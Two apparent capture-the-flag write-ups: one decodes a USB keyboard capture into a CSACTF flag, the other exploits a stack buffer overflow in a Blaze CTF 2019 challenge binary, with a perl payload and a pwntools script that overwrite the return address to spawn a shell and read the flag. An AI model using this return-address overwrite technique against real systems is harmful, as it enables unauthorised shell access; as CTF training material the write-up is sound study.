00:00:08:00:00:00:00:00 e
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:2d:00:00:00:00:00 _
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:0c:00:00:00:00:00 i
00:00:00:00:00:00:00:00
00:00:11:00:00:00:00:00 n
00:00:00:00:00:00:00:00
00:00:09:00:00:00:00:00 f
00:00:09:0c:00:00:00:00 i
00:00:0c:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:11:00:00:00:00:00 n
00:00:00:00:00:00:00:00
00:00:0c:00:00:00:00:00 i
00:00:17:00:00:00:00:00 t
00:00:08:17:00:00:00:00 e
00:00:08:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:2d:00:00:00:00:00 _
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:10:00:00:00:00:00 m
00:00:00:00:00:00:00:00
00:00:12:00:00:00:00:00 o
00:00:00:00:00:00:00:00
00:00:11:00:00:00:00:00 n
00:00:00:00:00:00:00:00
00:00:0e:00:00:00:00:00 k
00:00:00:00:00:00:00:00
00:00:08:00:00:00:00:00 e
00:00:08:1c:00:00:00:00 y
00:00:1c:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:2d:00:00:00:00:00 _
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:17:00:00:00:00:00 t
00:00:00:00:00:00:00:00
00:00:0b:00:00:00:00:00 h
00:00:00:00:00:00:00:00
00:00:08:00:00:00:00:00 e
00:00:00:00:00:00:00:00
00:00:12:00:00:00:00:00 o
00:00:00:00:00:00:00:00
00:00:15:00:00:00:00:00 r
00:00:08:15:00:00:00:00 e
00:00:08:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:10:00:00:00:00:00 m
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:30:00:00:00:00:00 }
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:2a:00:00:00:00:00 BackSpace
00:00:00:00:00:00:00:00
00:00:27:00:00:00:00:00 0 <-input zero
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:2a:00:00:00:00:00 BackSpace
00:00:00:00:00:00:00:00
00:00:27:00:00:00:00:00 0 <-input zero
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:2a:00:00:00:00:00 BackSpace
00:00:00:00:00:00:00:00
00:00:1e:00:00:00:00:00 1<-input 1
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:2a:00:00:00:00:00 BackSpace
00:00:00:00:00:00:00:00
00:00:1e:00:00:00:00:00 1<-input 1
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:50:00:00:00:00:00 F3
00:00:00:00:00:00:00:00
00:00:2a:00:00:00:00:00 BackSpace
00:00:00:00:00:00:00:00
00:00:1e:00:00:00:00:00 1<-input 1
00:00:00:00:00:00:00:00
(1)Input following sentence : CSACTF{the_infinite_monkey_theorem}
F3 means "move the cursor to left".
(2)Move the cursor to left 4 times, and erase a character by BackSpace, then input "0".
CSACTF{the_infinite_monkey_the0rem}
(3)Move the cursor to left 9 times, and erase a character by BackSpace, then input "0".
CSACTF{the_infinite_m0nkey_the0rem}
(4)Move the cursor to left 5 times, and erase a character by BackSpace, then input "1".
CSACTF{the_infin1te_m0nkey_the0rem}
(5)Move the cursor to left 2 times, and erase a character by BackSpace, then input "1".
CSACTF{the_inf1n1te_m0nkey_the0rem}
(6)Move the cursor to left 3 times, and erase a character by BackSpace, then input "1".
CSACTF{the_1nf1n1te_m0nkey_the0rem}
So the flag is : CSACTF{the_1nf1n1te_m0nkey_the0rem}
Blaze CTF 2019 - 0day sanity

After I connect to the server, it requires base64-encoded data.
So I send "Bz==" to observe the behavior. The result is following.
****************
root@kali:~# nc chal.420blaze.in 42004
Give me a file (base64 encoded, followed by a newline):
Bz==
b'\x07'
thanks, time to pwn
your very own home: /tmp/tmppeijv007
analyzing your file.............
�sm0ke
time's up!
root@kali:~#
****************
[Vulnerability identification]
And there is the binary file: "chal"
Decompile the "chal" by Ghidra, I found the vuln() function.
vuln() is...
(1) Open the file which specified by the command-line of "chal".
-> fopen() is used.
(2) Read the 0x100 bytes data from the file to the buffer.
-> fread() is used.
(3) Output the data of (2) by printf().
At (2), the length of buffer is 128 bytes.
It is shorter than the read bytes. So there is the vulnerability of BoF.
I send the long-base64-encoded string to the Server.
->As I expected, Segmentation fault happened.
After 145th byte of input can be overwritten the return address of vuln().
[Exploit]
I found the dont_mind_me() function at 0x8048506 of the "chal".
It calls system() function.
In the local environment, I can get the shell by the following procedure.
************************
root@kali:~/CTF# perl -e 'print "A"x144 . "\x06\x85\x04\x08" . "\n"' > flag3.txt
root@kali:~/CTF# ./chal flag3.txt
#
************************
The script for remote enviornment is following.
Note: The place of the flag.txt is described in Notification. -> /home/pwn/flag.txt
************************
# coding:utf-8
from pwn import *
host = "chal.420blaze.in"
port = 42004
r = remote(host, port)
message = r.recvuntil("followed by a newline):")
r.recvline()
r.recvline()
print(message)
code = "A" * 144 # dummy
code += p32(0x8048506)
#code += "\n"
print(code)
print(b64e(code))
r.sendline(b64e(code))
r.sendline("\n")
r.sendline("cat /home/pwn/flag.txt\n")
r.interactive()
********************************
The result is...
********************************
root@kali:~# python solve_Blaze.py
[+] Opening connection to chal.420blaze.in on port 42004: Done
Give me a file (base64 encoded, followed by a newline):
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x06\x85\x0
QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBBoUECA==
[*] Switching to interactive mode
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x06\x85\x04\x08'
thanks, time to pwn
your very own home: /tmp/tmpr_pjqy7v
analyzing your file.............
blaze{gratz_on_teh_l33t_smoked_0day}
============= NICE HIT =============
[*] Got EOF while reading in interactive
$
**************************************
Flag is: blaze{gratz_on_teh_l33t_smoked_0day}